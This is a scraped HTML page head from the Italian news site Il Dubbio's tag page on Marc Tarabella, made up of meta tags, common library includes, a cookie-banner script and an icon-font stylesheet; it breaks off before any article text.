

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.ildubbio.news/tag/Marc%20Tarabella
body_size: 16682
content:

			

    
<!DOCTYPE html>
<html lang="it">
    <head>
        <title>Tutte le notizie aggiornate su Marc Tarabella</title>
	<meta name="description" content="Tutte le notizie su Marc Tarabella aggiornate in tempo reale dalla redazione" />
<meta name="Keywords" content="Tutte le notizie aggiornate su Marc Tarabella" />
<meta http-equiv="X-UA-Compatible" content="IE=Edge" />
	<meta http-equiv="Content-Type"    content="text/html;charset=UTF-8" /><meta name="viewport" content="width=1024" />
	<link rel="icon" href="https://www.ildubbio.news/favicon_1.ico?v=1765964938934" type="image/x-icon" />
	<link rel="apple-touch-icon" href="https://www.ildubbio.news/favicon_1.ico?v=1765964938934" type="image/x-icon" />

	<base href="https://www.ildubbio.news/"  /><meta property="og:type" content="home">
	<meta property="og:title" content="Tutte le notizie aggiornate su Marc Tarabella">
	<meta property="og:description" content="Tutte le notizie su Marc Tarabella aggiornate in tempo reale dalla redazione"><meta property="og:image:secure" content="https://www.ildubbio.news/images/og_image_1.png"><meta property="og:image" content="https://www.ildubbio.news/images/og_image_1.png">
		<meta property="og:image:alt" content="Tutte le notizie aggiornate su Marc Tarabella"><meta property="og:image:width"  content="836" >
			<meta property="og:image:height" content="132"><meta property="og:url" content="https://www.ildubbio.news/ricerca/tag/Marc Tarabella"><meta property="twitter:title" content="Tutte le notizie aggiornate su Marc Tarabella">
	<meta property="twitter:description" content="Tutte le notizie su Marc Tarabella aggiornate in tempo reale dalla redazione">
	<meta property="twitter:url" content="https://www.ildubbio.news/ricerca/tag/Marc Tarabella"><meta property="twitter:image" content="https://www.ildubbio.news/images/og_image_1.png"><meta property="twitter:image:width"  content="836">
				<meta property="twitter:image:height" content="132"><link rel="image_src" href="https://www.ildubbio.news/images/og_image_1.png" /><meta name="url" content="https://www.ildubbio.news/ricerca/tag/Marc Tarabella" /><link rel="canonical" href="https://www.ildubbio.news/tag/Marc Tarabella" />
    <meta name="last-modified" content="2026-02-02T17:10:0Z" />

        


        
        
        
<!--
<script src="js/jquery/jquery-3.6.0.min.js"></script>
<script src="js/jquery/jquery-migrate-1.4.1.min.js"></script>
-->
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-migrate/1.4.1/jquery-migrate.min.js" integrity="sha512-t0ovA8ZOiDuaNN5DaQQpMn37SqIwp6avyoFQoW49hOmEYSRf8mTCY2jZkEVizDT+IZ9x+VHTZPpcaMA5t2d2zQ==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>

<!-- <link rel="stylesheet" href="https://ajax.googleapis.com/ajax/libs/jqueryui/1.13.2/themes/smoothness/jquery-ui.css"> -->
<script src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.13.2/jquery-ui.min.js"></script>
<!--
<script src="js/jquery/jquery-ui.min.js?v1683017282000"></script>
-->


<!-- libraries used by layout widgets -->

<!-- slider: bxSlider -->
<script src="/js/jquery.bxSlider.min.js"></script>
<!-- slider: swiper -->
<!--
<link rel="preload" href="/js/swiper/swiper-bundle.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<script src="/js/swiper/swiper-bundle.min.js"></script>
-->

<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/Swiper/6.5.0/swiper-bundle.min.css" integrity="sha512-T9Nrm9JU37BvYFgjYGVYc8EGnpd3nPDz/NY19X6gsNjb0VHorik8KDBljLHvqWdqz9igNqTBvZY4oCJQer4Xtg==" crossorigin="anonymous" referrerpolicy="no-referrer" />

<script src="https://cdnjs.cloudflare.com/ajax/libs/Swiper/6.5.0/swiper-bundle.min.js" integrity="sha512-VfcksjYXPZW36rsAGxeRGdB0Kp/htJF9jY5nlofHtRtswIB+scY9sbCJ5FdpdqceRRkpFfHZ3a9AHuoL4zjG5Q==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<!-- drop-down menu: superfish -->
<script src="/js/superfish/hoverIntent.js"></script>
<script src="/js/superfish/superfish.js"></script>
<script src="/js/superfish/supersubs.js"></script>
<!-- confirm dialog: jquery.confirm -->
<script src="/js/confirm/jquery.confirm.js" defer></script>
<!-- graphic library similar to flash -->
<!-- <script src="/js/flash.js"></script> -->
<!-- populate form inputs with example text that disappears on focus -->
<script src="/js/jquery-example.js"></script>
<!-- scrollbar: customizable animated scrolling -->
<script src="/js/jquery.scrollTo.js" defer></script>

<!-- form validation -->
<script src="/js/validate/jquery.validate.min.js" ></script>

<!-- upload file -->
<script src="/js/ajaxfileupload.js" defer></script>
<!-- zooming -->
<script src="/js/fancybox/source/jquery.fancybox.pack.js"></script>
<!-- story telling -->
<script src="/js/story_telling/StoryTelling.js"></script>
<!-- responsive image gallery -->
<script src="/js/galleria/galleria-1.2.6.min.js"></script>
<!-- consistent layout -->
<script src="/js/wookmark/jquery.imagesloaded.js"></script>
<script src="/js/wookmark/jquery.wookmark.min.js" defer></script>
<script src="/js/wookmark/jquery.colorbox-min.js" defer></script>
<!-- delayed content lazy-loading -->
<script src="/js/jquery.lazyload.min.js"></script>
<!-- cookie management -->
<script src="/js/jquery.cookie.js"></script>
 <!-- EU cookie law -->
<script src="/js/cookiecuttr/jquery.cookiecuttr.js" defer></script>

<link rel="stylesheet" href="/js/cookiecuttr/cookiecuttr.css?v=4"/>



<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/css/all.min.css"/>



<link rel="stylesheet" href="/js/add2home/add2home.css"/>


<script>
  var cmspos = false;
  $.widget.bridge('uitooltip', $.ui.tooltip); // Handle jQuery plugin naming conflict between jQuery UI and Bootstrap
</script>
<script src="js/utils.js?v=1763369909000"></script>

	<!--
		<link rel="stylesheet" href="js/bootstrap-3.4.1-dist/css/bootstrap.min.css" type="text/css" />
		<script src="js/bootstrap-3.4.1-dist/js/bootstrap.js"></script>
	-->

	<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@3.4.1/dist/css/bootstrap.min.css" type="text/css" />

	<script src="https://cdn.jsdelivr.net/npm/bootstrap@3.4.1/dist/js/bootstrap.min.js"></script>

		<!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
		<!--[if lt IE 9]>
			<script src="js/html5shiv.js"></script>
			<script src="js/respond.min.js"></script>
		<![endif]-->
		<style>
			@-webkit-viewport   { width: device-width; }
			@-moz-viewport      { width: device-width; }
			@-ms-viewport       { width: device-width; }
			@-o-viewport        { width: device-width; }
		</style>
  	<script>
			/*
			 * Copyright 2014-2015 Twitter, Inc.
			 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
			 */
			if(navigator.userAgent.match(/IEMobile\/10\.0/)){
				var msViewportStyle = document.createElement('style');
				msViewportStyle.appendChild(document.createTextNode('@-ms-viewport{width:auto!important}'));
				document.querySelector('head').appendChild(msViewportStyle);
			}
		</script>
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/css/all.min.css" type="text/css" />
	
	<style>img.lazy {display: none;}</style>
	<!--[if IE]>  <link rel="stylesheet" type="text/css" href="https://www.ildubbio.news/css/ie.css?v=1723033312000"/><![endif]-->
	<!--[if IE 8]><link rel="stylesheet" type="text/css" href="https://www.ildubbio.news/css/ie_8.css?v=1723033312000"/><![endif]-->
	<!--[if IE 9]><link rel="stylesheet" type="text/css" href="https://www.ildubbio.news/css/ie_9.css?v=1723033312000"/><![endif]-->
	<script class="vc_pageinfo">
		var CONTEXTPATH='';
		var CONTENTTYPE =undefined;
		var virtualcmsPageInfo = {};
		virtualcmsPageInfo.channelId = 1;
		virtualcmsPageInfo.domainId = 2;
		virtualcmsPageInfo.channelName = 'News';
		virtualcmsPageInfo.sectionId = 930;
		virtualcmsPageInfo.sectionName = 'Home';

		virtualcmsPageInfo.sectionSlug = 'home';

		virtualcmsPageInfo.sectionTreeWt = {};
		virtualcmsPageInfo.sectionTreeWt[1] = 'Il Dubbio';
		virtualcmsPageInfo.sectionTreeWt[2] = virtualcmsPageInfo.sectionName;
		virtualcmsPageInfo.isMobile = false;
		virtualcmsPageInfo.contextPath = '';
		virtualcmsPageInfo.domainName = 'www.ildubbio.news';
		virtualcmsPageInfo.isDragDrop = false;
		virtualcmsPageInfo.isUserPanel = false;

		virtualcmsPageInfo.user = {};
		
		
		$(document).ready(function(){
			$.ajax({
				url: 'webservices/checkUserInfo.jsp',
				dataType: 'json',
				success:function(data){
					if(data && data.isLogged){
						virtualcmsPageInfo.user.id = data.id;
						virtualcmsPageInfo.user.external_id = data.external_id;
						if(data.subscriptionType === 'VNP'){
							virtualcmsPageInfo.user.activeSubscription = data.activeSubscription;
						}
					}
				}
			});
		});
		
		
	</script>

	<script src="https://www.ildubbio.news/js/datepicker_localization.jsp?v=1683017281000"></script>
	<script src="https://www.ildubbio.news/js/events_handler.js?v=1711562657000"></script>
	
<script>
function hasAcceptedCookie(tag){
  return true;
}
function hasAcceptedCookieProvider(provider_tag){
  return true;
}
</script>
  <link rel="stylesheet" href="js/cookiecuttr/cookiecuttr.css?v=4">
  <script>      
      $(document).ready(function () {
          $.cookieCuttr({
              cookieMessage: '<p class="msg">Questo sito utilizza cookie di profilazione, propri o di altri siti, per inviare messaggi pubblicitari mirati. Se vuoi saperne di pi\u00F9 o negare il consenso a tutti o ad alcuni cookie <a href=\"sezioni\/272\/cookies-policy\">clicca qui<\/a>. Se accedi a un qualunque elemento sottostante questo banner acconsenti all\u2019uso dei cookie.</p>',
              cookieAnalytics: false,
              cookieNotificationLocationBottom: false,
              cookieAcceptButtonText: 'Ok',
              cookieDeclineButton: false
          });

					if ($('.msg a.popup').length > 0) {
						window.setTimeout(function(){
							if ($('.msg a.popup').length > 0) {
								$('.msg a.popup').fancybox({
										openEffect : 'none',
										closeEffect : 'none',
										type: 'iframe'
								});
							}
						}, 100);
					}
      });
  </script>
  
	<link href="https://fonts.googleapis.com/css2?family=Lora:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="stylesheet">


<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100..900;1,100..900&family=Unna:ital,wght@0,400;0,700;1,400;1,700&display=swap" rel="stylesheet">




<style>
@font-face {
	font-family: 'themify';
	src:url('/css/fonts/themify.eot?-fvbane');
	src:url('/css/fonts/themify.eot?#iefix-fvbane') format('embedded-opentype'),
		url('/css/fonts/themify.woff?-fvbane') format('woff'),
		url('/css/fonts/themify.ttf?-fvbane') format('truetype'),
		url('/css/fonts/themify.svg?-fvbane#themify') format('svg');
	font-weight: normal;
	font-style: normal;
}

[class^="ti-"], [class*=" ti-"] {
	font-family: 'themify';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;

	/* Better Font Rendering =========== */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.ti-wand:before {
	content: "\e600";
}
.ti-volume:before {
	content: "\e601";
}
.ti-user:before {
	content: "\e602";
}
.ti-unlock:before {
	content: "\e603";
}
.ti-unlink:before {
	content: "\e604";
}
.ti-trash:before {
	content: "\e605";
}
.ti-thought:before {
	content: "\e606";
}
.ti-target:before {
	content: "\e607";
}
.ti-tag:before {
	content: "\e608";
}
.ti-tablet:before {
	content: "\e609";
}
.ti-star:before {
	content: "\e60a";
}
.ti-spray:before {
	content: "\e60b";
}
.ti-signal:before {
	content: "\e60c";
}
.ti-shopping-cart:before {
	content: "\e60d";
}
.ti-shopping-cart-full:before {
	content: "\e60e";
}
.ti-settings:before {
	content: "\e60f";
}
.ti-search:before {
	content: "\e610";
}
.ti-zoom-in:before {
	content: "\e611";
}
.ti-zoom-out:before {
	content: "\e612";
}
.ti-cut:before {
	content: "\e613";
}
.ti-ruler:before {
	content: "\e614";
}
.ti-ruler-pencil:before {
	content: "\e615";
}
.ti-ruler-alt:before {
	content: "\e616";
}
.ti-bookmark:before {
	content: "\e617";
}
.ti-bookmark-alt:before {
	content: "\e618";
}
.ti-reload:before {
	content: "\e619";
}
.ti-plus:before {
	content: "\e61a";
}
.ti-pin:before {
	content: "\e61b";
}
.ti-pencil:before {
	content: "\e61c";
}
.ti-pencil-alt:before {
	content: "\e61d";
}
.ti-paint-roller:before {
	content: "\e61e";
}
.ti-paint-bucket:before {
	content: "\e61f";
}
.ti-na:before {
	content: "\e620";
}
.ti-mobile:before {
	content: "\e621";
}
.ti-minus:before {
	content: "\e622";
}
.ti-medall:before {
	content: "\e623";
}
.ti-medall-alt:before {
	content: "\e624";
}
.ti-marker:before {
	content: "\e625";
}
.ti-marker-alt:before {
	content: "\e626";
}
.ti-arrow-up:before {
	content: "\e627";
}
.ti-arrow-right:before {
	content: "\e628";
}
.ti-arrow-left:before {
	content: "\e629";
}
.ti-arrow-down:before {
	content: "\e62a";
}
.ti-lock:before {
	content: "\e62b";
}
.ti-location-arrow:before {
	content: "\e62c";
}
.ti-link:before {
	content: "\e62d";
}
.ti-layout:before {
	content: "\e62e";
}
.ti-layers:before {
	content: "\e62f";
}
.ti-layers-alt:before {
	content: "\e630";
}
.ti-key:before {
	content: "\e631";
}
.ti-import:before {
	content: "\e632";
}
.ti-image:before {
	content: "\e633";
}
.ti-heart:before {
	content: "\e634";
}
.ti-heart-broken:before {
	content: "\e635";
}
.ti-hand-stop:before {
	content: "\e636";
}
.ti-hand-open:before {
	content: "\e637";
}
.ti-hand-drag:before {
	content: "\e638";
}
.ti-folder:before {
	content: "\e639";
}
.ti-flag:before {
	content: "\e63a";
}
.ti-flag-alt:before {
	content: "\e63b";
}
.ti-flag-alt-2:before {
	content: "\e63c";
}
.ti-eye:before {
	content: "\e63d";
}
.ti-export:before {
	content: "\e63e";
}
.ti-exchange-vertical:before {
	content: "\e63f";
}
.ti-desktop:before {
	content: "\e640";
}
.ti-cup:before {
	content: "\e641";
}
.ti-crown:before {
	content: "\e642";
}
.ti-comments:before {
	content: "\e643";
}
.ti-comment:before {
	content: "\e644";
}
.ti-comment-alt:before {
	content: "\e645";
}
.ti-close:before {
	content: "\e646";
}
.ti-clip:before {
	content: "\e647";
}
.ti-angle-up:before {
	content: "\e648";
}
.ti-angle-right:before {
	content: "\e649";
}
.ti-angle-left:before {
	content: "\e64a";
}
.ti-angle-down:before {
	content: "\e64b";
}
.ti-check:before {
	content: "\e64c";
}
.ti-check-box:before {
	content: "\e64d";
}
.ti-camera:before {
	content: "\e64e";
}
.ti-announcement:before {
	content: "\e64f";
}
.ti-brush:before {
	content: "\e650";
}
.ti-briefcase:before {
	content: "\e651";
}
.ti-bolt:before {
	content: "\e652";
}
.ti-bolt-alt:before {
	content: "\e653";
}
.ti-blackboard:before {
	content: "\e654";
}
.ti-bag:before {
	content: "\e655";
}
.ti-move:before {
	content: "\e656";
}
.ti-arrows-vertical:before {
	content: "\e657";
}
.ti-arrows-horizontal:before {
	content: "\e658";
}
.ti-fullscreen:before {
	content: "\e659";
}
.ti-arrow-top-right:before {
	content: "\e65a";
}
.ti-arrow-top-left:before {
	content: "\e65b";
}
.ti-arrow-circle-up:before {
	content: "\e65c";
}
.ti-arrow-circle-right:before {
	content: "\e65d";
}
.ti-arrow-circle-left:before {
	content: "\e65e";
}
.ti-arrow-circle-down:before {
	content: "\e65f";
}
.ti-angle-double-up:before {
	content: "\e660";
}
.ti-angle-double-right:before {
	content: "\e661";
}
.ti-angle-double-left:before {
	content: "\e662";
}
.ti-angle-double-down:before {
	content: "\e663";
}
.ti-zip:before {
	content: "\e664";
}
.ti-world:before {
	content: "\e665";
}
.ti-wheelchair:before {
	content: "\e666";
}
.ti-view-list:before {
	content: "\e667";
}
.ti-view-list-alt:before {
	content: "\e668";
}
.ti-view-grid:before {
	content: "\e669";
}
.ti-uppercase:before {
	content: "\e66a";
}
.ti-upload:before {
	content: "\e66b";
}
.ti-underline:before {
	content: "\e66c";
}
.ti-truck:before {
	content: "\e66d";
}
.ti-timer:before {
	content: "\e66e";
}
.ti-ticket:before {
	content: "\e66f";
}
.ti-thumb-up:before {
	content: "\e670";
}
.ti-thumb-down:before {
	content: "\e671";
}
.ti-text:before {
	content: "\e672";
}
.ti-stats-up:before {
	content: "\e673";
}
.ti-stats-down:before {
	content: "\e674";
}
.ti-split-v:before {
	content: "\e675";
}
.ti-split-h:before {
	content: "\e676";
}
.ti-smallcap:before {
	content: "\e677";
}
.ti-shine:before {
	content: "\e678";
}
.ti-shift-right:before {
	content: "\e679";
}
.ti-shift-left:before {
	content: "\e67a";
}
.ti-shield:before {
	content: "\e67b";
}
.ti-notepad:before {
	content: "\e67c";
}
.ti-server:before {
	content: "\e67d";
}
.ti-quote-right:before {
	content: "\e67e";
}
.ti-quote-left:before {
	content: "\e67f";
}
.ti-pulse:before {
	content: "\e680";
}
.ti-printer:before {
	content: "\e681";
}
.ti-power-off:before {
	content: "\e682";
}
.ti-plug:before {
	content: "\e683";
}
.ti-pie-chart:before {
	content: "\e684";
}
.ti-paragraph:before {
	content: "\e685";
}
.ti-panel:before {
	content: "\e686";
}
.ti-package:before {
	content: "\e687";
}
.ti-music:before {
	content: "\e688";
}
.ti-music-alt:before {
	content: "\e689";
}
.ti-mouse:before {
	content: "\e68a";
}
.ti-mouse-alt:before {
	content: "\e68b";
}
.ti-money:before {
	content: "\e68c";
}
.ti-microphone:before {
	content: "\e68d";
}
.ti-menu:before {
	content: "\e68e";
}
.ti-menu-alt:before {
	content: "\e68f";
}
.ti-map:before {
	content: "\e690";
}
.ti-map-alt:before {
	content: "\e691";
}
.ti-loop:before {
	content: "\e692";
}
.ti-location-pin:before {
	content: "\e693";
}
.ti-list:before {
	content: "\e694";
}
.ti-light-bulb:before {
	content: "\e695";
}
.ti-Italic:before {
	content: "\e696";
}
.ti-info:before {
	content: "\e697";
}
.ti-infinite:before {
	content: "\e698";
}
.ti-id-badge:before {
	content: "\e699";
}
.ti-hummer:before {
	content: "\e69a";
}
.ti-home:before {
	content: "\e69b";
}
.ti-help:before {
	content: "\e69c";
}
.ti-headphone:before {
	content: "\e69d";
}
.ti-harddrives:before {
	content: "\e69e";
}
.ti-harddrive:before {
	content: "\e69f";
}
.ti-gift:before {
	content: "\e6a0";
}
.ti-game:before {
	content: "\e6a1";
}
.ti-filter:before {
	content: "\e6a2";
}
.ti-files:before {
	content: "\e6a3";
}
.ti-file:before {
	content: "\e6a4";
}
.ti-eraser:before {
	content: "\e6a5";
}
.ti-envelope:before {
	content: "\e6a6";
}
.ti-download:before {
	content: "\e6a7";
}
.ti-direction:before {
	content: "\e6a8";
}
.ti-direction-alt:before {
	content: "\e6a9";
}
.ti-dashboard:before {
	content: "\e6aa";
}
.ti-control-stop:before {
	content: "\e6ab";
}
.ti-control-shuffle:before {
	content: "\e6ac";
}
.ti-control-play:before {
	content: "\e6ad";
}
.ti-control-pause:before {
	content: "\e6ae";
}
.ti-control-forward:before {
	content: "\e6af";
}
.ti-control-backward:before {
	content: "\e6b0";
}
.ti-cloud:before {
	content: "\e6b1";
}
.ti-cloud-up:before {
	content: "\e6b2";
}
.ti-cloud-down:before {
	content: "\e6b3";
}
.ti-clipboard:before {
	content: "\e6b4";
}
.ti-car:before {
	content: "\e6b5";
}
.ti-calendar:before {
	content: "\e6b6";
}
.ti-book:before {
	content: "\e6b7";
}
.ti-bell:before {
	content: "\e6b8";
}
.ti-basketball:before {
	content: "\e6b9";
}
.ti-bar-chart:before {
	content: "\e6ba";
}
.ti-bar-chart-alt:before {
	content: "\e6bb";
}
.ti-back-right:before {
	content: "\e6bc";
}
.ti-back-left:before {
	content: "\e6bd";
}
.ti-arrows-corner:before {
	content: "\e6be";
}
.ti-archive:before {
	content: "\e6bf";
}
.ti-anchor:before {
	content: "\e6c0";
}
.ti-align-right:before {
	content: "\e6c1";
}
.ti-align-left:before {
	content: "\e6c2";
}
.ti-align-justify:before {
	content: "\e6c3";
}
.ti-align-center:before {
	content: "\e6c4";
}
.ti-alert:before {
	content: "\e6c5";
}
.ti-alarm-clock:before {
	content: "\e6c6";
}
.ti-agenda:before {
	content: "\e6c7";
}
.ti-write:before {
	content: "\e6c8";
}
.ti-window:before {
	content: "\e6c9";
}
.ti-widgetized:before {
	content: "\e6ca";
}
.ti-widget:before {
	content: "\e6cb";
}
.ti-widget-alt:before {
	content: "\e6cc";
}
.ti-wallet:before {
	content: "\e6cd";
}
.ti-video-clapper:before {
	content: "\e6ce";
}
.ti-video-camera:before {
	content: "\e6cf";
}
.ti-vector:before {
	content: "\e6d0";
}
.ti-themify-logo:before {
	content: "\e6d1";
}
.ti-themify-favicon:before {
	content: "\e6d2";
}
.ti-themify-favicon-alt:before {
	content: "\e6d3";
}
.ti-support:before {
	content: "\e6d4";
}
.ti-stamp:before {
	content: "\e6d5";
}
.ti-split-v-alt:before {
	content: "\e6d6";
}
.ti-slice:before {
	content: "\e6d7";
}
.ti-shortcode:before {
	content: "\e6d8";
}
.ti-shift-right-alt:before {
	content: "\e6d9";
}
.ti-shift-left-alt:before {
	content: "\e6da";
}
.ti-ruler-alt-2:before {
	content: "\e6db";
}
.ti-receipt:before {
	content: "\e6dc";
}
.ti-pin2:before {
	content: "\e6dd";
}
.ti-pin-alt:before {
	content: "\e6de";
}
.ti-pencil-alt2:before {
	content: "\e6df";
}
.ti-palette:before {
	content: "\e6e0";
}
.ti-more:before {
	content: "\e6e1";
}
.ti-more-alt:before {
	content: "\e6e2";
}
.ti-microphone-alt:before {
	content: "\e6e3";
}
.ti-magnet:before {
	content: "\e6e4";
}
.ti-line-double:before {
	content: "\e6e5";
}
.ti-line-dotted:before {
	content: "\e6e6";
}
.ti-line-dashed:before {
	content: "\e6e7";
}
.ti-layout-width-full:before {
	content: "\e6e8";
}
.ti-layout-width-default:before {
	content: "\e6e9";
}
.ti-layout-width-default-alt:before {
	content: "\e6ea";
}
.ti-layout-tab:before {
	content: "\e6eb";
}
.ti-layout-tab-window:before {
	content: "\e6ec";
}
.ti-layout-tab-v:before {
	content: "\e6ed";
}
.ti-layout-tab-min:before {
	content: "\e6ee";
}
.ti-layout-slider:before {
	content: "\e6ef";
}
.ti-layout-slider-alt:before {
	content: "\e6f0";
}
.ti-layout-sidebar-right:before {
	content: "\e6f1";
}
.ti-layout-sidebar-none:before {
	content: "\e6f2";
}
.ti-layout-sidebar-left:before {
	content: "\e6f3";
}
.ti-layout-placeholder:before {
	content: "\e6f4";
}
.ti-layout-menu:before {
	content: "\e6f5";
}
.ti-layout-menu-v:before {
	content: "\e6f6";
}
.ti-layout-menu-separated:before {
	content: "\e6f7";
}
.ti-layout-menu-full:before {
	content: "\e6f8";
}
.ti-layout-media-right-alt:before {
	content: "\e6f9";
}
.ti-layout-media-right:before {
	content: "\e6fa";
}
.ti-layout-media-overlay:before {
	content: "\e6fb";
}
.ti-layout-media-overlay-alt:before {
	content: "\e6fc";
}
.ti-layout-media-overlay-alt-2:before {
	content: "\e6fd";
}
.ti-layout-media-left-alt:before {
	content: "\e6fe";
}
.ti-layout-media-left:before {
	content: "\e6ff";
}
.ti-layout-media-center-alt:before {
	content: "\e700";
}
.ti-layout-media-center:before {
	content: "\e701";
}
.ti-layout-list-thumb:before {
	content: "\e702";
}
.ti-layout-list-thumb-alt:before {
	content: "\e703";
}
.ti-layout-list-post:before {
	content: "\e704";
}
.ti-layout-list-large-image:before {
	content: "\e705";
}
.ti-layout-line-solid:before {
	content: "\e706";
}
.ti-layout-grid4:before {
	content: "\e707";
}
.ti-layout-grid3:before {
	content: "\e708";
}
.ti-layout-grid2:before {
	content: "\e709";
}
.ti-layout-grid2-thumb:before {
	content: "\e70a";
}
.ti-layout-cta-right:before {
	content: "\e70b";
}
.ti-layout-cta-left:before {
	content: "\e70c";
}
.ti-layout-cta-center:before {
	content: "\e70d";
}
.ti-layout-cta-btn-right:before {
	content: "\e70e";
}
.ti-layout-cta-btn-left:before {
	content: "\e70f";
}
.ti-layout-column4:before {
	content: "\e710";
}
.ti-layout-column3:before {
	content: "\e711";
}
.ti-layout-column2:before {
	content: "\e712";
}
.ti-layout-accordion-separated:before {
	content: "\e713";
}
.ti-layout-accordion-merged:before {
	content: "\e714";
}
.ti-layout-accordion-list:before {
	content: "\e715";
}
.ti-ink-pen:before {
	content: "\e716";
}
.ti-info-alt:before {
	content: "\e717";
}
.ti-help-alt:before {
	content: "\e718";
}
.ti-headphone-alt:before {
	content: "\e719";
}
.ti-hand-point-up:before {
	content: "\e71a";
}
.ti-hand-point-right:before {
	content: "\e71b";
}
.ti-hand-point-left:before {
	content: "\e71c";
}
.ti-hand-point-down:before {
	content: "\e71d";
}
.ti-gallery:before {
	content: "\e71e";
}
.ti-face-smile:before {
	content: "\e71f";
}
.ti-face-sad:before {
	content: "\e720";
}
.ti-credit-card:before {
	content: "\e721";
}
.ti-control-skip-forward:before {
	content: "\e722";
}
.ti-control-skip-backward:before {
	content: "\e723";
}
.ti-control-record:before {
	content: "\e724";
}
.ti-control-eject:before {
	content: "\e725";
}
.ti-comments-smiley:before {
	content: "\e726";
}
.ti-brush-alt:before {
	content: "\e727";
}
.ti-youtube:before {
	content: "\e728";
}
.ti-vimeo:before {
	content: "\e729";
}
.ti-twitter:before {
	content: "\e72a";
}
.ti-time:before {
	content: "\e72b";
}
.ti-tumblr:before {
	content: "\e72c";
}
.ti-skype:before {
	content: "\e72d";
}
.ti-share:before {
	content: "\e72e";
}
.ti-share-alt:before {
	content: "\e72f";
}
.ti-rocket:before {
	content: "\e730";
}
.ti-pinterest:before {
	content: "\e731";
}
.ti-new-window:before {
	content: "\e732";
}
.ti-microsoft:before {
	content: "\e733";
}
.ti-list-ol:before {
	content: "\e734";
}
.ti-linkedin:before {
	content: "\e735";
}
.ti-layout-sidebar-2:before {
	content: "\e736";
}
.ti-layout-grid4-alt:before {
	content: "\e737";
}
.ti-layout-grid3-alt:before {
	content: "\e738";
}
.ti-layout-grid2-alt:before {
	content: "\e739";
}
.ti-layout-column4-alt:before {
	content: "\e73a";
}
.ti-layout-column3-alt:before {
	content: "\e73b";
}
.ti-layout-column2-alt:before {
	content: "\e73c";
}
.ti-instagram:before {
	content: "\e73d";
}
.ti-google:before {
	content: "\e73e";
}
.ti-github:before {
	content: "\e73f";
}
.ti-flickr:before {
	content: "\e740";
}
.ti-facebook:before {
	content: "\e741";
}
.ti-dropbox:before {
	content: "\e742";
}
.ti-dribbble:before {
	content: "\e743";
}
.ti-apple:before {
	content: "\e744";
}
.ti-android:before {
	content: "\e745";
}
.ti-save:before {
	content: "\e746";
}
.ti-save-alt:before {
	content: "\e747";
}
.ti-yahoo:before {
	content: "\e748";
}
.ti-wordpress:before {
	content: "\e749";
}
.ti-vimeo-alt:before {
	content: "\e74a";
}
.ti-twitter-alt:before {
	content: "\e74b";
}
.ti-tumblr-alt:before {
	content: "\e74c";
}
.ti-trello:before {
	content: "\e74d";
}
.ti-stack-overflow:before {
	content: "\e74e";
}
.ti-soundcloud:before {
	content: "\e74f";
}
.ti-sharethis:before {
	content: "\e750";
}
